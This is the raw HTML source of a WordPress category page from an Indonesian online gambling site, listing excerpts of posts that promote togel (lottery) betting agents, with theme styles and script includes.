!important;}.has-diagonal-secondary-to-background-left-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background-left) !important;}.has-diagonal-secondary-to-background-right-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background-right) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-content-heading-font-size{font-size: var(--wp--preset--font-size--content-heading) !important;}.has-slider-title-font-size{font-size: var(--wp--preset--font-size--slider-title) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-extra-huge-font-size{font-size: var(--wp--preset--font-size--extra-huge) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-oswold-font-family{font-family: var(--wp--preset--font-family--oswold) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='block-widget-css' href='https://liganation.co/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1724905972' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://liganation.co/wp-includes/css/dashicons.min.css?ver=957075c585f957b4673046838906551e' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://liganation.co/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://liganation.co/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://liganation.co/wp-content/themes/construction-light/assets/library/bootstrap/css/bootstrap.min.css?ver=957075c585f957b4673046838906551e' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://liganation.co/wp-content/themes/construction-light/assets/library/fontawesome/css/all.min.css?ver=957075c585f957b4673046838906551e' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://liganation.co/wp-content/themes/construction-light/assets/library/owlcarousel/css/owl.carousel.min.css?ver=957075c585f957b4673046838906551e' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://liganation.co/wp-content/themes/construction-light/assets/css/animate.css?ver=957075c585f957b4673046838906551e' type='text/css' media='all' />
<link rel='stylesheet' id='magnefic-css' href='https://liganation.co/wp-content/themes/construction-light/assets/library/magnific-popup/magnefic.min.css?ver=957075c585f957b4673046838906551e' type='text/css' media='all' />
<link rel='stylesheet' id='construction-light-style-css' href='https://liganation.co/wp-content/themes/construction-light/style.css?ver=957075c585f957b4673046838906551e' type='text/css' media='all' />
<style id='construction-light-style-inline-css' type='text/css'>
.cl-bg-primary,.about_us_front h3.ui-accordion-header:before,.cl-recommended.pricing-item h3,.cl-recommended.pricing-item .pricing-icon,.heading-default .badge::after,.top-bar-menu ul.sp_socialicon li a:hover .fab,.top-bar-menu ul.sp_socialicon li a:hover .fas,.nav-classic .nav-menu .box-header-nav,.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .children>.page_item.focus>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item.focus>a,.box-header-nav .main-menu .children>.page_item.current_page_item>a,.box-header-nav .main-menu .sub-menu>.menu-item.current-menu-item>a,.conslight-search-container .search-submit,.conslight-search-close,.headertwo .nav-classic,.nav-classic .header-nav-toggle div,.btn-primary,.btn-border:hover,.cons_light_feature .feature-list .icon-box,.cons_light_feature .feature-list .box h3 a:after,.section-title:before,.cons_light_portfolio-cat-name:hover,.cons_light_portfolio-cat-name.active,.video_calltoaction_wrap .box-shadow-ripples,.articlesListing .article .info div:after,.cons_light_counter:before,.cons_light_counter:after,.owl-theme .owl-dots .owl-dot.active,.owl-theme .owl-dots .owl-dot:hover,.owl-carousel .owl-nav button.owl-next:hover,.owl-carousel .owl-nav button.owl-prev:hover,.cons_light_team_layout_two ul.sp_socialicon li a i,.cons_light_team_layout_two ul.sp_socialicon li a i:hover,.cons_light_client_logo_layout_two .owl-theme .owl-dots .owl-dot.active,.post-format-media-quote,.widget_product_search a.button,.widget_product_search button,.widget_product_search input[type='submit'],.widget_search .search-submit,.page-numbers,.reply .comment-reply-link,a.button,button,input[type='submit'],.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.calendar_wrap caption,.cons-register-now-form .title::before,.cl-service-section.layout_three .cl-service-icon,.arrow-top-line{background-color:#ffc107}
.cons_light_portfolio-caption{background-color:#ffc10770}
.top-bar-menu ul li a:hover,.top-bar-menu ul li.current_page_item a,.top-bar-menu ul li .fa,.top-bar-menu ul li .fas,.top-bar-menu ul li a .fa,.top-bar-menu ul li a .fas,.top-bar-menu ul li a .fab,.nav-classic .header-middle-inner .contact-info .quickcontact .get-tuch i,.cons_light_feature .feature-list .box h3 a:hover,.about_us_front .achivement-items .timer::after,.cons_light_portfolio-cat-name,.cons_light_portfolio-caption a,.cons_light_counter-icon,.cons_light_testimonial .client-text h4,.cons_light_team_layout_two .box span,.cons_light_team_layout_two .box h4 a:hover,.cons_light_feature.layout_two .feature-list .bottom-content a.btn-primary:hover,.sub_footer ul.sp_socialicon li a i:hover,.widget-area .widget a:hover,.widget-area .widget a:hover::before,.widget-area .widget li:hover::before,.page-numbers.current,.page-numbers:hover,.breadcrumb h2,.breadcrumb ul li a,.breadcrumb ul li a:after,.entry-content a,.prevNextArticle a:hover,.comment-author .fn .url:hover,.logged-in-as a,.wpcf7 input[type='submit']:hover,.wpcf7 input[type='button']:hover,.seprate-with-span span,.site-footer .widget a:hover,.site-footer .widget a:hover::before,.site-footer .widget li:hover::before,.site-footer .textwidget ul li a,.cons_light_copyright a,.cons_light_copyright a.privacy-policy-link:hover,a:hover,a:focus,a:active,.primary-color,.arrow-top{color:#ffc107}
.btn-primary,.cl-recommended.pricing-item .pricing-rate,.cl-recommended.pricing-item a.btn.btn-primary,.cl-recommended.pricing-item:hover .pricing-icon::after,.cl-recommended.pricing-item:focus-within .pricing-icon::after,.pricing-item .pricing-icon::after,.btn-border:hover,.cons_light_feature .feature-list .icon-box,.cons_light_portfolio-cat-name:hover,.cons_light_portfolio-cat-name.active,.cons_light_counter,.cons_light_testimonial .client-img,.cons_light_team_layout_two.layout_two .box figure,.cons_light_team_layout_two ul.sp_socialicon li a i:hover,.site-footer .widget h2.widget-title:before,.sub_footer ul.sp_socialicon li a i:hover,.cross-sells h2:before,.cart_totals h2:before,.up-sells h2:before,.related h2:before,.woocommerce-billing-fields h3:before,.woocommerce-shipping-fields h3:before,.woocommerce-additional-fields h3:before,#order_review_heading:before,.woocommerce-order-details h2:before,.woocommerce-column--billing-address h2:before,.woocommerce-column--shipping-address h2:before,.woocommerce-Address-title h3:before,.woocommerce-MyAccount-content h3:before,.wishlist-title h2:before,.woocommerce-account .woocommerce h2:before,.widget-area .widget .widget-title:before,.widget-area .widget .wp-block-heading::before,.comments-area .comments-title:before,.page-numbers,.page-numbers:hover,.headerthree .nav-classic .header-middle-inner .contact-info .quickcontact .get-tuch i,.features-slider-1.banner-slider.owl-carousel .owl-nav button.owl-next,.features-slider-1.banner-slider.owl-carousel .owl-nav button.owl-prev,.prevNextArticle .hoverExtend.active span,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.wpcf7 input[type='submit']:hover,.wpcf7 input[type='button']:hover{border-color:#ffc107}
@media (max-width:992px){.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a{color:#ffc107 !important}}
#back-to-top svg.progress-circle path{stroke:#ffc107}
.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce a.added_to_cart,.woocommerce a.button.add_to_cart_button,.woocommerce a.button.product_type_grouped,.woocommerce a.button.product_type_external,.woocommerce a.button.product_type_variable,.woocommerce a.added_to_cart:before,.woocommerce a.button.add_to_cart_button:before,.woocommerce a.button.product_type_grouped:before,.woocommerce a.button.product_type_external:before,.woocommerce a.button.product_type_variable:before,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.single-product div.product .entry-summary .flash .construction_light_sale_label,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-MyAccount-navigation ul li a,.woocommerce-MyAccount-navigation ul li a:hover,.cons_light_feature.promo_light_feature .feature-list .box,ul.services-tab li.active,.banner-slider.owl-carousel .owl-nav button.owl-next,.banner-slider.owl-carousel .owl-nav button.owl-prev{background-color:#ffc107}
.woocommerce a.added_to_cart,.woocommerce a.button.add_to_cart_button,.woocommerce a.button.product_type_grouped,.woocommerce a.button.product_type_external,.woocommerce a.button.product_type_variable,.woocommerce nav.woocommerce-pagination ul li,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-message,.woocommerce-info,.woocommerce-MyAccount-navigation ul li a:hover{border-color:#ffc107}
.woocommerce a.added_to_cart:hover,.woocommerce a.button.add_to_cart_button:hover,.woocommerce a.button.product_type_grouped:hover,.woocommerce a.button.product_type_external:hover,.woocommerce a.button.product_type_variable:hover,.construction_light_products_item_details h3 a:hover,.woocommerce ul.products li.product .price,.construction_light_products_item_details .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.woocommerce .product_list_widget .woocommerce-Price-amount,.comment-form-rating p.stars a,.woocommerce .star-rating span,.woocommerce-page .star-rating span,.woocommerce-message::before,.woocommerce-info::before,.banner-slider.owl-carousel .owl-nav [class*='owl-']:hover{color:#ffc107}
.about_us_front{color:;background-color:}
.about_us_front h3{color:}
@media (max-width:992px){.headerthree .nav-classic,.headerthree .nav-classic .nav-menu .box-header-nav{background-color:#ffc107}
.headerthree .toggle-inner{color:#ffffff}}
/*# sourceURL=construction-light-style-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://liganation.co/wp-content/themes/construction-light/assets/css/responsive.css?ver=957075c585f957b4673046838906551e' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://liganation.co/wp-content/themes/construction-light/assets/library/prettyphoto/css/prettyPhoto.css?ver=957075c585f957b4673046838906551e' type='text/css' media='all' />
<link rel='stylesheet' id='sparklethemes-mobile-menu-css' href='https://liganation.co/wp-content/themes/construction-light/inc/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://liganation.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/js/wow.js?ver=1" id="wow-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets//library/waypoints/waypoints.min.js?ver=1" id="waypoints-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/library/counter/jquery.counterup.min.js?ver=1" id="counter-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/js/jquery.countdown.js?ver=1.0.0" id="countdown-timer-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="construction-light-custom-js-extra">
/* <![CDATA[ */
var construction_light_script = {"sticky_sidebar":"disable"};
//# sourceURL=construction-light-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/js/construction-light.js?ver=1" id="construction-light-custom-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/inc/mobile-menu/navigation.js?ver=1" id="sparkletheme-navigation-js"></script>
<link rel="https://api.w.org/" href="https://liganation.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liganation.co/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liganation.co/xmlrpc.php?rsd" />

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://liganation.co/wp-content/uploads/2020/04/logo_5-150x150.png" sizes="32x32" />
<link rel="icon" href="https://liganation.co/wp-content/uploads/2020/04/logo_5-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://liganation.co/wp-content/uploads/2020/04/logo_5-300x300.png" />
<meta name="msapplication-TileImage" content="https://liganation.co/wp-content/uploads/2020/04/logo_5-300x300.png" />
</head>

<body class="archive category category-judi-togel-online category-17 wp-custom-logo wp-embed-responsive wp-theme-construction-light everest-forms-no-js hfeed no sp-slider-enable">

<div id="page" class="site">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="masthead" class="site-header headertwo">
			<div class="cons_light_top_bar hide-on-mobile-enable">
        <div class="container">
        	<div class="row">
            	<div class="col-lg-6 col-md-6 col-sm-12 top-bar-menu left wow fadeInLeft">
	            			<ul class="sp_quick_info">
        	            
        </ul>
			            </div>

	            <div class="col-lg-6 col-md-6 col-sm-12 top-bar-menu right wow fadeInRight">
	            		            </div>
	        </div>
        </div>
    </div>
	
    <div class="nav-classic">
	    <div class="container">
	        <div class="row ">

	            <div class="col-lg-12 col-md-12">
	            	<div class="site-branding">
					
						<div class="brandinglogo-wrap">
				            <a href="https://liganation.co/" class="custom-logo-link" rel="home"><img width="317" height="102" src="https://liganation.co/wp-content/uploads/2020/08/logo2.png" class="custom-logo" alt="Situs Judi Bola Online &#8211; Agen Judi SBOBET Terpercaya 2020" decoding="async" srcset="https://liganation.co/wp-content/uploads/2020/08/logo2.png 317w, https://liganation.co/wp-content/uploads/2020/08/logo2-300x97.png 300w" sizes="(max-width: 317px) 100vw, 317px" /></a>
				            <h1 class="site-title">
				                <a href="https://liganation.co/" rel="home">
				                    Situs Judi Bola Online &#8211; Agen Judi SBOBET Terpercaya 2020				                </a>
				            </h1>
				            				                    <p class="site-description">Situs judi bola yang terbaik pasti nya akan memberikan bonus pada permainan sbobet online, judi bola maupun game live casino. Dapatkan bonus 20% hari ini.</p>
				             
				        </div> 

						<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".header-mobile-menu"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="toggle-inner">
                    <span class="toggle-icon"><i class="fas fa-bars"></i></span>
                    <span class="toggle-text">Menu</span>
                </span>
            </button>
			        </div> <!-- .site-branding -->

	            </div><!-- Col end -->

	        </div><!-- .row end -->
	    </div><!-- .container end -->
	</div>


	<div class="nav-classic-wrap">
	    <div class="container">
	        <div class="row ">
	            <div class="col-lg-12 col-md-12 nav-wrap">
	            	<nav class="box-header-nav main-menu-wapper" aria-label="Main Menu" role="navigation">
						<ul id="menu-menu-1" class="main-menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://liganation.co/">Beranda</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://liganation.co/category/bandar-bola/">Bandar Bola</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://liganation.co/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://liganation.co/category/sbobet-online/">SBOBET Online</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-34"><a href="https://liganation.co/category/judi-togel-online/" aria-current="page">Judi Togel Online</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://liganation.co/promosi/">Promosi</a></li>
<li class="menu-item-search menu-item float-right"><a class="searchicon layout_one" href="javascript:void(0)"><i class="fas fa-search"></i></a></li></ul>													                </nav>
	            </div>
	        </div><!-- .row end -->
	    </div><!-- .container end -->
	</div>

</header><!-- #masthead -->


            <section class="breadcrumb" style="background-image: url();">
                <div class="container">
                    <div class="row">
                        <div class="col-xl-12 col-sm-12 col-xs-12 breadcrumb_wrapper">
                            <h2 class="page-title">Kategori: <span>Judi Togel Online</span></h2>
                                <nav id="breadcrumb" class="cp-breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="bb-breadcrumb-list" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://liganation.co/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Judi Togel Online</span></span><meta itemprop="position" content="2" /></li></ul></div>                                </nav>
                        </div>
                    </div>
                </div>
            </section>
        
	<div id="content" class="site-content">

<div class="container">
	<div class="row">

				
		<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 none" data-layout="none">
			<main id="main" class="site-main">
				<div class="articlesListing blog-grid">	
					
<article id="post-113" class="article post-113 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel-online tag-situs-bandar-togel-terbaik">

	
                <div class="blog-post-thumbnail">
                    <a class="post-thumbnail" href="https://liganation.co/situs-bandar-togel-terbaik-dengan-layanan-terbaik-juga/" aria-hidden="true" tabindex="-1">
                        <img width="700" height="500" src="https://liganation.co/wp-content/uploads/6.-Situs-Bandar-Togel-Terbaik-dengan-Layanan-Terbaik-Juga.jpg" class="attachment- size- wp-post-image" alt="Situs Bandar Togel Terbaik" decoding="async" fetchpriority="high" srcset="https://liganation.co/wp-content/uploads/6.-Situs-Bandar-Togel-Terbaik-dengan-Layanan-Terbaik-Juga.jpg 700w, https://liganation.co/wp-content/uploads/6.-Situs-Bandar-Togel-Terbaik-dengan-Layanan-Terbaik-Juga-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />                    </a>
                </div>

        
	<div class="box">

		<h3 class="title"><a href="https://liganation.co/situs-bandar-togel-terbaik-dengan-layanan-terbaik-juga/" rel="bookmark">Situs Bandar Togel Terbaik dengan Layanan Terbaik Juga!</a></h3>
        <div class="entry-meta info">
            <div><span class="posted-on"><a href="https://liganation.co/situs-bandar-togel-terbaik-dengan-layanan-terbaik-juga/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-11T06:24:40+00:00">Oktober 11, 2023</time></a></span></div><div><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://liganation.co/author/kayaengl/">kayaengl</a></span></span></div><span class="comments-link"><i class="fa fa-comments"></i> <span>Komentar Dinonaktifkan<span class="screen-reader-text"> pada Situs Bandar Togel Terbaik dengan Layanan Terbaik Juga!</span></span></span>        </div><!-- .entry-meta -->

       		
		<div class="entry-content">
			<p>Liganation.co &#8211; Berjudi di situs bandar togel terbaik memberikan Anda rasa nyaman dalam bermain judi berkat berbagai layanan terbaik yang disediakan. Lalu apa saja layanan yang bisa didapatkan ketika berjudi togel secara online di situs judi terpercaya? Simak terus artikel ini! Togel menjadi perjudian yang banyak dipilih oleh para penjudi.&hellip;</p>
		</div>

			        <div class="btns text-center">
				<a href="https://liganation.co/situs-bandar-togel-terbaik-dengan-layanan-terbaik-juga/" class="btn btn-primary">
					<span>Continue Reading<i class="fas fa-arrow-right"></i></span>
				</a>
			</div>
				
	</div>

</article><!-- #post-113 -->
<article id="post-109" class="article post-109 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel-online tag-agen-togel-resmi">

	
                <div class="blog-post-thumbnail">
                    <a class="post-thumbnail" href="https://liganation.co/agen-togel-resmi-adalah-agen-terbaik-untuk-judi-togel/" aria-hidden="true" tabindex="-1">
                        <img width="700" height="430" src="https://liganation.co/wp-content/uploads/4-2-Agen-Togel-Resmi-Adalah-Agen-Terbaik-Untuk-Judi-Togel-e1691054587247.jpg" class="attachment- size- wp-post-image" alt="agen togel resmi" decoding="async" srcset="https://liganation.co/wp-content/uploads/4-2-Agen-Togel-Resmi-Adalah-Agen-Terbaik-Untuk-Judi-Togel-e1691054587247.jpg 700w, https://liganation.co/wp-content/uploads/4-2-Agen-Togel-Resmi-Adalah-Agen-Terbaik-Untuk-Judi-Togel-e1691054587247-300x184.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />                    </a>
                </div>

        
	<div class="box">

		<h3 class="title"><a href="https://liganation.co/agen-togel-resmi-adalah-agen-terbaik-untuk-judi-togel/" rel="bookmark">Agen Togel Resmi Adalah Agen Terbaik Untuk Judi Togel</a></h3>
        <div class="entry-meta info">
            <div><span class="posted-on"><a href="https://liganation.co/agen-togel-resmi-adalah-agen-terbaik-untuk-judi-togel/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-03T09:23:28+00:00">Agustus 3, 2023</time></a></span></div><div><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://liganation.co/author/kayaengl/">kayaengl</a></span></span></div><span class="comments-link"><i class="fa fa-comments"></i> <span>Komentar Dinonaktifkan<span class="screen-reader-text"> pada Agen Togel Resmi Adalah Agen Terbaik Untuk Judi Togel</span></span></span>        </div><!-- .entry-meta -->

       		
		<div class="entry-content">
			<p>Liganation.co &#8211; Perlu Anda tahu bahwa agen perjudian togel online yang tersedia di internet itu ada banyak sekali. Dan hanya agen togel resmi saja yang dapat memberikan bantuan pada Anda agar mampu meraih keuntungan yang besar dan kemenangan ketika melangsungkan perjudian togel ini. Dan jika Anda memilih agen togel resmi.&hellip;</p>
		</div>

			        <div class="btns text-center">
				<a href="https://liganation.co/agen-togel-resmi-adalah-agen-terbaik-untuk-judi-togel/" class="btn btn-primary">
					<span>Continue Reading<i class="fas fa-arrow-right"></i></span>
				</a>
			</div>
				
	</div>

</article><!-- #post-109 -->
<article id="post-98" class="article post-98 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel-online">

	
                <div class="blog-post-thumbnail">
                    <a class="post-thumbnail" href="https://liganation.co/kelebihan-agen-togel-live-terbaik-di-internet/" aria-hidden="true" tabindex="-1">
                        <img width="700" height="500" src="https://liganation.co/wp-content/uploads/4-6-Kelebihan-Agen-Togel-Live-Terbaik-Di-Internet.jpg" class="attachment- size- wp-post-image" alt="agen togel live" decoding="async" srcset="https://liganation.co/wp-content/uploads/4-6-Kelebihan-Agen-Togel-Live-Terbaik-Di-Internet.jpg 700w, https://liganation.co/wp-content/uploads/4-6-Kelebihan-Agen-Togel-Live-Terbaik-Di-Internet-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />                    </a>
                </div>

        
	<div class="box">

		<h3 class="title"><a href="https://liganation.co/kelebihan-agen-togel-live-terbaik-di-internet/" rel="bookmark">Kelebihan Agen Togel Live Terbaik di Internet</a></h3>
        <div class="entry-meta info">
            <div><span class="posted-on"><a href="https://liganation.co/kelebihan-agen-togel-live-terbaik-di-internet/" rel="bookmark"><time class="entry-date published" datetime="2022-10-25T13:01:32+00:00">Oktober 25, 2022</time><time class="updated" datetime="2023-07-25T04:58:23+00:00">Juli 25, 2023</time></a></span></div><div><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://liganation.co/author/kayaengl/">kayaengl</a></span></span></div><span class="comments-link"><i class="fa fa-comments"></i> <span>Komentar Dinonaktifkan<span class="screen-reader-text"> pada Kelebihan Agen Togel Live Terbaik di Internet</span></span></span>        </div><!-- .entry-meta -->

       		
		<div class="entry-content">
			<p>Liganation.c0 &#8211; Tahukah Anda bahwa ternyata agen togel live mempunyai banyak kelebihan bagi bettor untuk bisa lebih mudah dan cepat mencapai kesuksesan? Ya benar, jika Anda belum mengetahuinya maka penting untuk memperhatikan pembahasan ini dengan seksama agar karir maju. Perjudian togel secara live di internet tentu merupakan salah satu bukti&hellip;</p>
		</div>

			        <div class="btns text-center">
				<a href="https://liganation.co/kelebihan-agen-togel-live-terbaik-di-internet/" class="btn btn-primary">
					<span>Continue Reading<i class="fas fa-arrow-right"></i></span>
				</a>
			</div>
				
	</div>

</article><!-- #post-98 -->
<article id="post-31" class="article post-31 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel-online tag-agen-togel-online tag-cara-mendapatkan-situs-klik4d tag-cara-yang-benar-dapat-agen-togel tag-klik4d-terpercaya-2020 tag-situs-klik4d">

	
                <div class="blog-post-thumbnail">
                    <a class="post-thumbnail" href="https://liganation.co/situs-klik4d-ciri-mendapatkan-yang-benar/" aria-hidden="true" tabindex="-1">
                        <img width="600" height="350" src="https://liganation.co/wp-content/uploads/2020/04/Situs-Klik4d-Ciri-Mendapatkan-Yang-Benar0.png" class="attachment- size- wp-post-image" alt="Situs Klik4d Ciri Mendapatkan Yang Benar" decoding="async" loading="lazy" srcset="https://liganation.co/wp-content/uploads/2020/04/Situs-Klik4d-Ciri-Mendapatkan-Yang-Benar0.png 600w, https://liganation.co/wp-content/uploads/2020/04/Situs-Klik4d-Ciri-Mendapatkan-Yang-Benar0-300x175.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />                    </a>
                </div>

        
	<div class="box">

		<h3 class="title"><a href="https://liganation.co/situs-klik4d-ciri-mendapatkan-yang-benar/" rel="bookmark">Situs Klik4d Ciri Mendapatkan Yang Benar</a></h3>
        <div class="entry-meta info">
            <div><span class="posted-on"><a href="https://liganation.co/situs-klik4d-ciri-mendapatkan-yang-benar/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-19T07:38:25+00:00">April 19, 2020</time></a></span></div><div><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://liganation.co/author/kayaengl/">kayaengl</a></span></span></div><span class="comments-link"><i class="fa fa-comments"></i> <span>Komentar Dinonaktifkan<span class="screen-reader-text"> pada Situs Klik4d Ciri Mendapatkan Yang Benar</span></span></span>        </div><!-- .entry-meta -->

       		
		<div class="entry-content">
			<p>Situs Klik4d Ciri Mendapatkan Yang Benar  – Sudah lazimnya kita ketahui bahwa setiap orang mendapat beragam keuntungan dari apa yang diraihnya. Tentu dari semua itu tidak ada murni dilewati secara instan. Sebab semua juga butuh proses. Oke, anda dapat berbicara bahwa itu adalah hal yang mudah untuk dikerjakan dan dimainkan.&hellip;</p>
		</div>

			        <div class="btns text-center">
				<a href="https://liganation.co/situs-klik4d-ciri-mendapatkan-yang-benar/" class="btn btn-primary">
					<span>Continue Reading<i class="fas fa-arrow-right"></i></span>
				</a>
			</div>
				
	</div>

</article><!-- #post-31 -->				</div><!-- Articales Listings -->

			</main><!-- #main -->
		</div><!-- #primary -->

		
	</div>
</div>


</div><!-- #content -->

    
    <footer id="colophon" class="site-footer">
        <div class="container">
            <div class="row">
                                    <div class="col-md-3 col-sm-6 col-xs-12">
                        
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
